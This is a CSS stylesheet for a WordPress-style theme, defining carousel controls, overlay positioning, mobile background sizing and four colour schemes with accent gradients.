.vc_row, .bg-overlay .image, .banner-area .banner-item, .video-block, .portfolio-item .img-block div, .portfolio-carousel .portfolio-carousel-item .img a, .side-img > .vc_column-inner, .team-item .img, .services-block .swiper-slide .img, .price-list-item .sticker span span, .categories-carousel .item .img, .split-screen .screen-item > .item, .app-screenshot-block .swiper-slide > div, .subscribe-block .avatar div, .side-img-with-content > .col {
  background: 50% no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
}

@media (max-width: 767.98px) {
  body.mobile-images-true .vc_section,
  body.mobile-images-true .vc_row, body.mobile-images-true .bg-overlay .image, .bg-overlay body.mobile-images-true .image, body.mobile-images-true .banner-area .banner-item, .banner-area body.mobile-images-true .banner-item, body.mobile-images-true .video-block, body.mobile-images-true .portfolio-item .img-block div, .portfolio-item .img-block body.mobile-images-true div, body.mobile-images-true .portfolio-carousel .portfolio-carousel-item .img a, .portfolio-carousel .portfolio-carousel-item .img body.mobile-images-true a, body.mobile-images-true .side-img > .vc_column-inner, body.mobile-images-true .team-item .img, .team-item body.mobile-images-true .img, body.mobile-images-true .services-block .swiper-slide .img, .services-block .swiper-slide body.mobile-images-true .img, body.mobile-images-true .price-list-item .sticker span span, .price-list-item .sticker span body.mobile-images-true span, body.mobile-images-true .categories-carousel .item .img, .categories-carousel .item body.mobile-images-true .img, body.mobile-images-true .split-screen .screen-item > .item, .split-screen body.mobile-images-true .screen-item > .item, body.mobile-images-true .app-screenshot-block .swiper-slide > div, .app-screenshot-block body.mobile-images-true .swiper-slide > div, body.mobile-images-true .subscribe-block .avatar div, .subscribe-block .avatar body.mobile-images-true div, body.mobile-images-true .side-img-with-content > .col {
    -webkit-background-size: contain !important;
            background-size: contain !important;
  }
}

.filter-buttons .wrap .button, .subscribe-form .button {
  background: none;
  border: none;
  color: inherit;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: inherit;
  line-height: 1;
  outline: none;
  overflow: hidden;
  padding: 0;
  pointer-events: all;
  position: relative;
  text-decoration: none;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.filter-buttons .wrap .button span, .subscribe-form .button span {
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.bg-overlay, .bg-overlay .image, .bg-overlay .parallax-image, .bg-overlay .video, .bg-overlay .play-video, .bg-overlay .color, .bg-overlay .gradient, .bg-overlay .dots, .bg-overlay .squares, .bg-overlay a, .portfolio-packery .portfolio-item .img-block, .portfolio-packery .portfolio-item .img-block div, .portfolio-item:before, .portfolio-item .content:before, .portfolio-item a, .portfolio-carousel .portfolio-carousel-item .img a, .portfolio-item-grid-type2 .img-block:before, .portfolio-item-grid-type2 a, .split-screen .map-block .map, .icon-box-style1:before, .icon-box-style1 i:after, .services-block .swiper-slide .img:before, .services-block .swiper-slide .content:before, .swiper-navigation .dots .swiper-pagination-bullet:before, .banner-item > .bg,
.one-screen-scroll .swiper-wrapper > .swiper-slide > .bg, .categories-carousel .item a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.tabs-block .tb-m-button span:after,
.tabs-block .tb-buttons .button span:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}

.bg-overlay .video.disable-on-scroll.show video, .bg-overlay iframe.video.disable-on-scroll.show, .brand-item:hover img + img, .brand-item.without-hover:hover img, .team-block .swiper-container .swiper-slide.swiper-slide-visible, .icon-box-style1:hover:before, .testimonials-block.style2 .swiper-container .swiper-slide.swiper-slide-visible, .testimonials-block .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before, .services-block .swiper-slide:hover .img:before, .services-block .swiper-slide:hover .content:before, .price-list-block .swiper-container .swiper-slide.swiper-slide-visible, .swiper-navigation .dots .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  opacity: 1;
  visibility: visible;
}

.bg-overlay .video.disable-on-scroll video, .bg-overlay iframe.video.disable-on-scroll, .bg-overlay .video-controls.hide, .brand-item:hover img, .team-block .swiper-container .swiper-slide, .icon-box-style1:before, .icon-box-style1:hover i:after, .testimonials-block.style2 .swiper-container .swiper-slide, .testimonials-block .swiper-pagination .swiper-pagination-bullet:before, .services-block .swiper-slide .img:before, .services-block .swiper-slide .content:before, .price-list-block .swiper-container .swiper-slide, .swiper-navigation .dots .swiper-pagination-bullet:before {
  opacity: 0;
  visibility: hidden;
}

.portfolio-items .owl-prev,
.portfolio-items .owl-next, .portfolio-carousel > .prev,
.portfolio-carousel > .next, .team-block .prev,
.team-block .next, .price-list-block .prev,
.price-list-block .next, .categories-carousel .prev,
.categories-carousel .next, .app-screenshot-block .prev,
.app-screenshot-block .next {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: -1em;
  font-size: 10px;
  width: 2em;
  height: 2em;
  cursor: pointer;
  color: inherit;
  z-index: 2;
}

.portfolio-items .swiper-button-disabled.owl-prev,
.portfolio-items .swiper-button-disabled.owl-next, .portfolio-carousel > .swiper-button-disabled.prev,
.portfolio-carousel > .swiper-button-disabled.next, .team-block .swiper-button-disabled.prev,
.team-block .swiper-button-disabled.next, .price-list-block .swiper-button-disabled.prev,
.price-list-block .swiper-button-disabled.next, .categories-carousel .swiper-button-disabled.prev,
.categories-carousel .swiper-button-disabled.next, .app-screenshot-block .swiper-button-disabled.prev,
.app-screenshot-block .swiper-button-disabled.next {
  color: inherit;
  opacity: .6;
  pointer-events: none;
}

.portfolio-items .owl-prev, .team-block .prev, .price-list-block .prev, .app-screenshot-block .prev {
  left: -85px;
}


.portfolio-items .owl-next,
.team-block .next,
.price-list-block .next,
.app-screenshot-block .next {
  right: -85px;
}

.portfolio-items .owl-dots {
  display: block;
  text-align: center;
  line-height: 0;
}

.portfolio-items .owl-dots .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-box-shadow: inset 0 0 0 10px;
          box-shadow: inset 0 0 0 10px;
  margin: 0 2.5px;
}

.portfolio-items .owl-dots .owl-dot span {
  display: block;
  width: 6px;
  height: 6px;
  margin: 2px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.banner-area .banner-item .col > *:last-child, .video-block .content > *:last-child, .skill-circle > *:last-child, .accordion-block > *:last-child {
  margin-bottom: 0 !important;
}

/* 
- Accent color 3
*/
.banner-navigation, .tabs-block .tb-m-button,
.tabs-block .tb-buttons .button, .icon-box-style2 .desc,
.icon-box-style1 .desc, .testimonials-block .testimonials-item .post, .testimonials-block .testimonials-item-style2 .content .post, .subscribe-block .post {
  color: #6b7eb0;
}

.color-scheme2 .banner-navigation, .color-scheme2 .tabs-block .tb-m-button, .tabs-block .color-scheme2 .tb-m-button,
.color-scheme2 .tabs-block .tb-buttons .button, .tabs-block .tb-buttons .color-scheme2 .button, .color-scheme2 .icon-box-style2 .desc, .icon-box-style2 .color-scheme2 .desc,
.color-scheme2 .icon-box-style1 .desc, .icon-box-style1 .color-scheme2 .desc, .color-scheme2 .testimonials-block .testimonials-item .post, .testimonials-block .testimonials-item .color-scheme2 .post, .color-scheme2 .testimonials-block .testimonials-item-style2 .content .post, .testimonials-block .testimonials-item-style2 .content .color-scheme2 .post, .color-scheme2 .subscribe-block .post, .subscribe-block .color-scheme2 .post {
  color: #aaaaaa;
}

.color-scheme3 .banner-navigation, .color-scheme3 .tabs-block .tb-m-button, .tabs-block .color-scheme3 .tb-m-button,
.color-scheme3 .tabs-block .tb-buttons .button, .tabs-block .tb-buttons .color-scheme3 .button, .color-scheme3 .icon-box-style2 .desc, .icon-box-style2 .color-scheme3 .desc,
.color-scheme3 .icon-box-style1 .desc, .icon-box-style1 .color-scheme3 .desc, .color-scheme3 .testimonials-block .testimonials-item .post, .testimonials-block .testimonials-item .color-scheme3 .post, .color-scheme3 .testimonials-block .testimonials-item-style2 .content .post, .testimonials-block .testimonials-item-style2 .content .color-scheme3 .post, .color-scheme3 .subscribe-block .post, .subscribe-block .color-scheme3 .post {
  color: #a2a5d3;
}

.banner-navigation .line, .portfolio-carousel .portfolio-carousel-item .heading-block .h:before {
  background: #6b7eb0;
}

/* 
- Accent color
*/
.color-scheme1 .portfolio-items .owl-prev:hover, .portfolio-items .color-scheme1 .owl-prev:hover,
.color-scheme1 .portfolio-items .owl-next:hover, .portfolio-items .color-scheme1 .owl-next:hover, .color-scheme1 .portfolio-carousel > .prev:hover,
.color-scheme1 .portfolio-carousel > .next:hover, .color-scheme1 .team-block .prev:hover, .team-block .color-scheme1 .prev:hover,
.color-scheme1 .team-block .next:hover, .team-block .color-scheme1 .next:hover, .color-scheme1 .price-list-block .prev:hover, .price-list-block .color-scheme1 .prev:hover,
.color-scheme1 .price-list-block .next:hover, .price-list-block .color-scheme1 .next:hover, .color-scheme1 .categories-carousel .prev:hover, .categories-carousel .color-scheme1 .prev:hover,
.color-scheme1 .categories-carousel .next:hover, .categories-carousel .color-scheme1 .next:hover, .color-scheme1 .bg-overlay .text, .bg-overlay .color-scheme1 .text, .color-scheme1 .filter-buttons .wrap .button:hover, .filter-buttons .wrap .color-scheme1 .button:hover, .color-scheme1 .filter-buttons .wrap .button.current, .filter-buttons .wrap .color-scheme1 .button.current, .color-scheme1 .portfolio-item-grid-type2 .content .cat, .portfolio-item-grid-type2 .content .color-scheme1 .cat, .color-scheme1 .tabs-block .tb-m-button.current, .tabs-block .color-scheme1 .tb-m-button.current,
.color-scheme1 .tabs-block .tb-buttons .button.current, .tabs-block .tb-buttons .color-scheme1 .button.current, .color-scheme1 .team-item .post, .team-item .color-scheme1 .post, .color-scheme1 .icon-box-style1 i, .icon-box-style1 .color-scheme1 i, .color-scheme1 .icon-box-style2 i, .icon-box-style2 .color-scheme1 i, .color-scheme1 .icon-box-style3 i, .icon-box-style3 .color-scheme1 i,
.color-scheme1 .icon-box-style4 i, .icon-box-style4 .color-scheme1 i, .color-scheme1 .price-list-item .icon i, .price-list-item .icon .color-scheme1 i, .color-scheme1 .num-box-items .num-box .number, .num-box-items .num-box .color-scheme1 .number, .color-scheme1 .num-box-items .num-box.with-icon i, .num-box-items .num-box.with-icon .color-scheme1 i, .color-scheme1 .categories-carousel .swiper-slide.active .item .h, .categories-carousel .swiper-slide.active .item .color-scheme1 .h, .color-scheme1 .app-screenshot-block .prev, .app-screenshot-block .color-scheme1 .prev,
.color-scheme1 .app-screenshot-block .next, .app-screenshot-block .color-scheme1 .next, .color-scheme1 .timer-shortcode .num, .timer-shortcode .color-scheme1 .num,
.color-scheme4 .portfolio-items .owl-prev:hover,
.portfolio-items .color-scheme4 .owl-prev:hover,
.color-scheme4 .portfolio-items .owl-next:hover,
.portfolio-items .color-scheme4 .owl-next:hover,
.color-scheme4 .portfolio-carousel > .prev:hover,
.color-scheme4 .portfolio-carousel > .next:hover,
.color-scheme4 .team-block .prev:hover,
.team-block .color-scheme4 .prev:hover,
.color-scheme4 .team-block .next:hover,
.team-block .color-scheme4 .next:hover,
.color-scheme4 .price-list-block .prev:hover,
.price-list-block .color-scheme4 .prev:hover,
.color-scheme4 .price-list-block .next:hover,
.price-list-block .color-scheme4 .next:hover,
.color-scheme4 .categories-carousel .prev:hover,
.categories-carousel .color-scheme4 .prev:hover,
.color-scheme4 .categories-carousel .next:hover,
.categories-carousel .color-scheme4 .next:hover,
.color-scheme4 .bg-overlay .text,
.bg-overlay .color-scheme4 .text,
.color-scheme4 .filter-buttons .wrap .button:hover,
.filter-buttons .wrap .color-scheme4 .button:hover,
.color-scheme4 .filter-buttons .wrap .button.current,
.filter-buttons .wrap .color-scheme4 .button.current,
.color-scheme4 .portfolio-item-grid-type2 .content .cat,
.portfolio-item-grid-type2 .content .color-scheme4 .cat,
.color-scheme4 .tabs-block .tb-m-button.current,
.tabs-block .color-scheme4 .tb-m-button.current,
.color-scheme4 .tabs-block .tb-buttons .button.current,
.tabs-block .tb-buttons .color-scheme4 .button.current,
.color-scheme4 .team-item .post,
.team-item .color-scheme4 .post,
.color-scheme4 .icon-box-style1 i,
.icon-box-style1 .color-scheme4 i,
.color-scheme4 .icon-box-style2 i,
.icon-box-style2 .color-scheme4 i,
.color-scheme4 .icon-box-style3 i,
.icon-box-style3 .color-scheme4 i,
.color-scheme4 .icon-box-style4 i,
.icon-box-style4 .color-scheme4 i,
.color-scheme4 .price-list-item .icon i,
.price-list-item .icon .color-scheme4 i,
.color-scheme4 .num-box-items .num-box .number,
.num-box-items .num-box .color-scheme4 .number,
.color-scheme4 .num-box-items .num-box.with-icon i,
.num-box-items .num-box.with-icon .color-scheme4 i,
.color-scheme4 .categories-carousel .swiper-slide.active .item .h,
.categories-carousel .swiper-slide.active .item .color-scheme4 .h,
.color-scheme4 .app-screenshot-block .prev,
.app-screenshot-block .color-scheme4 .prev,
.color-scheme4 .app-screenshot-block .next,
.app-screenshot-block .color-scheme4 .next,
.color-scheme4 .timer-shortcode .num,
.timer-shortcode .color-scheme4 .num {
  color: #c6297e;
}

.color-scheme2 .portfolio-items .owl-prev:hover, .portfolio-items .color-scheme2 .owl-prev:hover,
.color-scheme2 .portfolio-items .owl-next:hover, .portfolio-items .color-scheme2 .owl-next:hover, .color-scheme2 .portfolio-carousel > .prev:hover,
.color-scheme2 .portfolio-carousel > .next:hover, .color-scheme2 .team-block .prev:hover, .team-block .color-scheme2 .prev:hover,
.color-scheme2 .team-block .next:hover, .team-block .color-scheme2 .next:hover, .color-scheme2 .price-list-block .prev:hover, .price-list-block .color-scheme2 .prev:hover,
.color-scheme2 .price-list-block .next:hover, .price-list-block .color-scheme2 .next:hover, .color-scheme2 .categories-carousel .prev:hover, .categories-carousel .color-scheme2 .prev:hover,
.color-scheme2 .categories-carousel .next:hover, .categories-carousel .color-scheme2 .next:hover, .color-scheme2 .bg-overlay .text, .bg-overlay .color-scheme2 .text, .color-scheme2 .filter-buttons .wrap .button:hover, .filter-buttons .wrap .color-scheme2 .button:hover, .color-scheme2 .filter-buttons .wrap .button.current, .filter-buttons .wrap .color-scheme2 .button.current, .color-scheme2 .portfolio-item-grid-type2 .content .cat, .portfolio-item-grid-type2 .content .color-scheme2 .cat, .color-scheme2 .tabs-block .tb-m-button.current, .tabs-block .color-scheme2 .tb-m-button.current,
.color-scheme2 .tabs-block .tb-buttons .button.current, .tabs-block .tb-buttons .color-scheme2 .button.current, .color-scheme2 .team-item .post, .team-item .color-scheme2 .post, .color-scheme2 .icon-box-style1 i, .icon-box-style1 .color-scheme2 i, .color-scheme2 .icon-box-style2 i, .icon-box-style2 .color-scheme2 i, .color-scheme2 .icon-box-style3 i, .icon-box-style3 .color-scheme2 i,
.color-scheme2 .icon-box-style4 i, .icon-box-style4 .color-scheme2 i, .color-scheme2 .price-list-item .icon i, .price-list-item .icon .color-scheme2 i, .color-scheme2 .num-box-items .num-box .number, .num-box-items .num-box .color-scheme2 .number, .color-scheme2 .num-box-items .num-box.with-icon i, .num-box-items .num-box.with-icon .color-scheme2 i, .color-scheme2 .categories-carousel .swiper-slide.active .item .h, .categories-carousel .swiper-slide.active .item .color-scheme2 .h, .color-scheme2 .app-screenshot-block .prev, .app-screenshot-block .color-scheme2 .prev,
.color-scheme2 .app-screenshot-block .next, .app-screenshot-block .color-scheme2 .next, .color-scheme2 .timer-shortcode .num, .timer-shortcode .color-scheme2 .num {
  color: #ed4f07;
}

.color-scheme3 .portfolio-items .owl-prev:hover, .portfolio-items .color-scheme3 .owl-prev:hover,
.color-scheme3 .portfolio-items .owl-next:hover, .portfolio-items .color-scheme3 .owl-next:hover, .color-scheme3 .portfolio-carousel > .prev:hover,
.color-scheme3 .portfolio-carousel > .next:hover, .color-scheme3 .team-block .prev:hover, .team-block .color-scheme3 .prev:hover,
.color-scheme3 .team-block .next:hover, .team-block .color-scheme3 .next:hover, .color-scheme3 .price-list-block .prev:hover, .price-list-block .color-scheme3 .prev:hover,
.color-scheme3 .price-list-block .next:hover, .price-list-block .color-scheme3 .next:hover, .color-scheme3 .categories-carousel .prev:hover, .categories-carousel .color-scheme3 .prev:hover,
.color-scheme3 .categories-carousel .next:hover, .categories-carousel .color-scheme3 .next:hover, .color-scheme3 .bg-overlay .text, .bg-overlay .color-scheme3 .text, .color-scheme3 .filter-buttons .wrap .button:hover, .filter-buttons .wrap .color-scheme3 .button:hover, .color-scheme3 .filter-buttons .wrap .button.current, .filter-buttons .wrap .color-scheme3 .button.current, .color-scheme3 .portfolio-item-grid-type2 .content .cat, .portfolio-item-grid-type2 .content .color-scheme3 .cat, .color-scheme3 .tabs-block .tb-m-button.current, .tabs-block .color-scheme3 .tb-m-button.current,
.color-scheme3 .tabs-block .tb-buttons .button.current, .tabs-block .tb-buttons .color-scheme3 .button.current, .color-scheme3 .team-item .post, .team-item .color-scheme3 .post, .color-scheme3 .icon-box-style1 i, .icon-box-style1 .color-scheme3 i, .color-scheme3 .icon-box-style2 i, .icon-box-style2 .color-scheme3 i, .color-scheme3 .icon-box-style3 i, .icon-box-style3 .color-scheme3 i,
.color-scheme3 .icon-box-style4 i, .icon-box-style4 .color-scheme3 i, .color-scheme3 .price-list-item .icon i, .price-list-item .icon .color-scheme3 i, .color-scheme3 .num-box-items .num-box .number, .num-box-items .num-box .color-scheme3 .number, .color-scheme3 .num-box-items .num-box.with-icon i, .num-box-items .num-box.with-icon .color-scheme3 i, .color-scheme3 .categories-carousel .swiper-slide.active .item .h, .categories-carousel .swiper-slide.active .item .color-scheme3 .h, .color-scheme3 .app-screenshot-block .prev, .app-screenshot-block .color-scheme3 .prev,
.color-scheme3 .app-screenshot-block .next, .app-screenshot-block .color-scheme3 .next, .color-scheme3 .timer-shortcode .num, .timer-shortcode .color-scheme3 .num {
  color: #e63015;
}

.color-scheme1 .portfolio-items .owl-dots .owl-dot.active span, .portfolio-items .owl-dots .owl-dot.active .color-scheme1 span, .color-scheme1 .banner-navigation .line div, .banner-navigation .line .color-scheme1 div, .color-scheme1 .portfolio-item .content:before, .portfolio-item .color-scheme1 .content:before, .color-scheme1 .portfolio-item-grid-type2 .img-block:before, .portfolio-item-grid-type2 .color-scheme1 .img-block:before, .color-scheme1 .accordion-item .top .button:before, .accordion-item .top .color-scheme1 .button:before, .color-scheme1 .accordion-item .top .button:after, .accordion-item .top .color-scheme1 .button:after, .color-scheme1 .subscribe-form .button, .subscribe-form .color-scheme1 .button,
.color-scheme4 .portfolio-items .owl-dots .owl-dot.active span,
.portfolio-items .owl-dots .owl-dot.active .color-scheme4 span,
.color-scheme4 .banner-navigation .line div,
.banner-navigation .line .color-scheme4 div,
.color-scheme4 .portfolio-item .content:before,
.portfolio-item .color-scheme4 .content:before,
.color-scheme4 .portfolio-item-grid-type2 .img-block:before,
.portfolio-item-grid-type2 .color-scheme4 .img-block:before,
.color-scheme4 .accordion-item .top .button:before,
.accordion-item .top .color-scheme4 .button:before,
.color-scheme4 .accordion-item .top .button:after,
.accordion-item .top .color-scheme4 .button:after,
.color-scheme4 .subscribe-form .button,
.subscribe-form .color-scheme4 .button {
  background: #c6297e;
}

.color-scheme2 .portfolio-items .owl-dots .owl-dot.active span, .portfolio-items .owl-dots .owl-dot.active .color-scheme2 span, .color-scheme2 .banner-navigation .line div, .banner-navigation .line .color-scheme2 div, .color-scheme2 .portfolio-item .content:before, .portfolio-item .color-scheme2 .content:before, .color-scheme2 .portfolio-item-grid-type2 .img-block:before, .portfolio-item-grid-type2 .color-scheme2 .img-block:before, .color-scheme2 .accordion-item .top .button:before, .accordion-item .top .color-scheme2 .button:before, .color-scheme2 .accordion-item .top .button:after, .accordion-item .top .color-scheme2 .button:after, .color-scheme2 .subscribe-form .button, .subscribe-form .color-scheme2 .button {
  background: #ed4f07;
}

.color-scheme3 .portfolio-items .owl-dots .owl-dot.active span, .portfolio-items .owl-dots .owl-dot.active .color-scheme3 span, .color-scheme3 .banner-navigation .line div, .banner-navigation .line .color-scheme3 div, .color-scheme3 .portfolio-item .content:before, .portfolio-item .color-scheme3 .content:before, .color-scheme3 .portfolio-item-grid-type2 .img-block:before, .portfolio-item-grid-type2 .color-scheme3 .img-block:before, .color-scheme3 .accordion-item .top .button:before, .accordion-item .top .color-scheme3 .button:before, .color-scheme3 .accordion-item .top .button:after, .accordion-item .top .color-scheme3 .button:after, .color-scheme3 .subscribe-form .button, .subscribe-form .color-scheme3 .button {
  background: #e63015;
}

.color-scheme1 .skills-rate .rate-line div, .skills-rate .rate-line .color-scheme1 div,
.color-scheme4 .skills-rate .rate-line div,
.skills-rate .rate-line .color-scheme4 div {
  background-color: #c6297e;
}

.color-scheme2 .skills-rate .rate-line div, .skills-rate .rate-line .color-scheme2 div {
  background-color: #ed4f07;
}

.color-scheme3 .skills-rate .rate-line div, .skills-rate .rate-line .color-scheme3 div {
  background-color: #e63015;
}

.banner-navigation .counter, .price-list-item .sticker span span, .split-screen .screen-item .bg-text {
  background-image: -webkit-gradient(linear, left top, right top, from(#df2b8c), to(#0c152c));
  background-image: -webkit-linear-gradient(left, #df2b8c 0%, #0c152c 100%);
  background-image: -o-linear-gradient(left, #df2b8c 0%, #0c152c 100%);
  background-image: linear-gradient(to right, #df2b8c 0%, #0c152c 100%);
}

.color-scheme2 .banner-navigation .counter, .banner-navigation .color-scheme2 .counter, .color-scheme2 .price-list-item .sticker span span, .price-list-item .sticker span .color-scheme2 span, .color-scheme2 .split-screen .screen-item .bg-text, .split-screen .screen-item .color-scheme2 .bg-text {
  background-image: -webkit-gradient(linear, left top, right top, from(#ffce00), to(#e93109));
  background-image: -webkit-linear-gradient(left, #ffce00 0%, #e93109 100%);
  background-image: -o-linear-gradient(left, #ffce00 0%, #e93109 100%);
  background-image: linear-gradient(to right, #ffce00 0%, #e93109 100%);
}

.color-scheme3 .banner-navigation .counter, .banner-navigation .color-scheme3 .counter, .color-scheme3 .price-list-item .sticker span span, .price-list-item .sticker span .color-scheme3 span, .color-scheme3 .split-screen .screen-item .bg-text, .split-screen .screen-item .color-scheme3 .bg-text {
  background-image: -webkit-gradient(linear, left top, right top, from(#e2711a), to(#e63015));
  background-image: -webkit-linear-gradient(left, #e2711a 0%, #e63015 100%);
  background-image: -o-linear-gradient(left, #e2711a 0%, #e63015 100%);
  background-image: linear-gradient(to right, #e2711a 0%, #e63015 100%);
}

.icon-box-style1 i:after, .subscribe-block .avatar, .subscribe-form .button {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#df2b8c), to(#0c152c));
  background-image: -webkit-linear-gradient(top, #df2b8c 0%, #0c152c 100%);
  background-image: -o-linear-gradient(top, #df2b8c 0%, #0c152c 100%);
  background-image: linear-gradient(to bottom, #df2b8c 0%, #0c152c 100%);
}

.color-scheme2 .icon-box-style1 i:after, .icon-box-style1 .color-scheme2 i:after, .color-scheme2 .subscribe-block .avatar, .subscribe-block .color-scheme2 .avatar, .color-scheme2 .subscribe-form .button, .subscribe-form .color-scheme2 .button {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffce00), to(#e93109));
  background-image: -webkit-linear-gradient(top, #ffce00 0%, #e93109 100%);
  background-image: -o-linear-gradient(top, #ffce00 0%, #e93109 100%);
  background-image: linear-gradient(to bottom, #ffce00 0%, #e93109 100%);
}

.color-scheme3 .icon-box-style1 i:after, .icon-box-style1 .color-scheme3 i:after, .color-scheme3 .subscribe-block .avatar, .subscribe-block .color-scheme3 .avatar, .color-scheme3 .subscribe-form .button, .subscribe-form .color-scheme3 .button {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e2711a), to(#e63015));
  background-image: -webkit-linear-gradient(top, #e2711a 0%, #e63015 100%);
  background-image: -o-linear-gradient(top, #e2711a 0%, #e63015 100%);
  background-image: linear-gradient(to bottom, #e2711a 0%, #e63015 100%);
}

.banner-area.banner-style2 .next-slide-button span, .portfolio-item:before, .icon-box-style1:before, .testimonials-block .swiper-pagination .swiper-pagination-bullet:before, .services-block .swiper-slide .img:before, .services-block .swiper-slide .content:before, .price-list-item .icon i, .swiper-navigation .dots .swiper-pagination-bullet:before, .split-screen .screen-item.filled-background .type-content {
  background-image: -webkit-linear-gradient(315deg, #df2b8c 0%, #0c152c 100%);
  background-image: -o-linear-gradient(315deg, #df2b8c 0%, #0c152c 100%);
  background-image: linear-gradient(135deg, #df2b8c 0%, #0c152c 100%);
}

.color-scheme2 .banner-area.banner-style2 .next-slide-button span, .banner-area.banner-style2 .next-slide-button .color-scheme2 span, .color-scheme2 .portfolio-item:before, .color-scheme2 .icon-box-style1:before, .color-scheme2 .testimonials-block .swiper-pagination .swiper-pagination-bullet:before, .testimonials-block .swiper-pagination .color-scheme2 .swiper-pagination-bullet:before, .color-scheme2 .services-block .swiper-slide .img:before, .services-block .swiper-slide .color-scheme2 .img:before, .color-scheme2 .services-block .swiper-slide .content:before, .services-block .swiper-slide .color-scheme2 .content:before, .color-scheme2 .price-list-item .icon i, .price-list-item .icon .color-scheme2 i, .color-scheme2 .swiper-navigation .dots .swiper-pagination-bullet:before, .swiper-navigation .dots .color-scheme2 .swiper-pagination-bullet:before, .color-scheme2 .split-screen .screen-item.filled-background .type-content, .split-screen .screen-item.filled-background .color-scheme2 .type-content {
  background-image: -webkit-linear-gradient(315deg, #ffce00 0%, #e93109 100%);
  background-image: -o-linear-gradient(315deg, #ffce00 0%, #e93109 100%);
  background-image: linear-gradient(135deg, #ffce00 0%, #e93109 100%);
}

.color-scheme3 .banner-area.banner-style2 .next-slide-button span, .banner-area.banner-style2 .next-slide-button .color-scheme3 span, .color-scheme3 .portfolio-item:before, .color-scheme3 .icon-box-style1:before, .color-scheme3 .testimonials-block .swiper-pagination .swiper-pagination-bullet:before, .testimonials-block .swiper-pagination .color-scheme3 .swiper-pagination-bullet:before, .color-scheme3 .services-block .swiper-slide .img:before, .services-block .swiper-slide .color-scheme3 .img:before, .color-scheme3 .services-block .swiper-slide .content:before, .services-block .swiper-slide .color-scheme3 .content:before, .color-scheme3 .price-list-item .icon i, .price-list-item .icon .color-scheme3 i, .color-scheme3 .swiper-navigation .dots .swiper-pagination-bullet:before, .swiper-navigation .dots .color-scheme3 .swiper-pagination-bullet:before, .color-scheme3 .split-screen .screen-item.filled-background .type-content, .split-screen .screen-item.filled-background .color-scheme3 .type-content {
  background-image: -webkit-linear-gradient(315deg, #e2711a 0%, #e63015 100%);
  background-image: -o-linear-gradient(315deg, #e2711a 0%, #e63015 100%);
  background-image: linear-gradient(135deg, #e2711a 0%, #e63015 100%);
}

.play-button, .icon-box-style2 i, .icon-box-style3 i,
.icon-box-style4 i, .icon-box-style4 .num {
  background-image: -webkit-linear-gradient(315deg, #df2b8c 0%, #0c152c 100%);
  background-image: -o-linear-gradient(315deg, #df2b8c 0%, #0c152c 100%);
  background-image: linear-gradient(135deg, #df2b8c 0%, #0c152c 100%);
}

.color-scheme2 .play-button, .color-scheme2 .icon-box-style2 i, .icon-box-style2 .color-scheme2 i, .color-scheme2 .icon-box-style3 i, .icon-box-style3 .color-scheme2 i,
.color-scheme2 .icon-box-style4 i, .icon-box-style4 .color-scheme2 i, .color-scheme2 .icon-box-style4 .num, .icon-box-style4 .color-scheme2 .num {
  background-image: -webkit-linear-gradient(315deg, #ffce00 0%, #e93109 100%);
  background-image: -o-linear-gradient(315deg, #ffce00 0%, #e93109 100%);
  background-image: linear-gradient(135deg, #ffce00 0%, #e93109 100%);
}

.color-scheme3 .play-button, .color-scheme3 .icon-box-style2 i, .icon-box-style2 .color-scheme3 i, .color-scheme3 .icon-box-style3 i, .icon-box-style3 .color-scheme3 i,
.color-scheme3 .icon-box-style4 i, .icon-box-style4 .color-scheme3 i, .color-scheme3 .icon-box-style4 .num, .icon-box-style4 .color-scheme3 .num {
  background-image: -webkit-linear-gradient(315deg, #e2711a 0%, #e63015 100%);
  background-image: -o-linear-gradient(315deg, #e2711a 0%, #e63015 100%);
  background-image: linear-gradient(135deg, #e2711a 0%, #e63015 100%);
}

.color-scheme4 .play-button, .color-scheme4 .icon-box-style2 i, .icon-box-style2 .color-scheme4 i, .color-scheme4 .icon-box-style3 i, .icon-box-style3 .color-scheme4 i,
.color-scheme4 .icon-box-style4 i, .icon-box-style4 .color-scheme4 i, .color-scheme4 .icon-box-style4 .num, .icon-box-style4 .color-scheme4 .num {
  background-image: -webkit-linear-gradient(315deg, #38aecc 0%, #c6297e 100%);
  background-image: -o-linear-gradient(315deg, #38aecc 0%, #c6297e 100%);
  background-image: linear-gradient(135deg, #38aecc 0%, #c6297e 100%);
}

/* 
- Accent color 2
*/
/*
- Aditional
*/
.vc_row[data-vc-full-width] {
  overflow: visible;
}

.owl-carousel .parallax-mirror {
  -webkit-transform: translateX(0) !important;
      -ms-transform: translateX(0) !important;
          transform: translateX(0) !important;
}

.owl-carousel .owl-item {
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: opacity, transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}

.owl-carousel.loading .owl-item {
  opacity: 0 !important;
  -webkit-transform: translate(50%, 0%) !important;
      -ms-transform: translate(50%, 0%) !important;
          transform: translate(50%, 0%) !important;
}

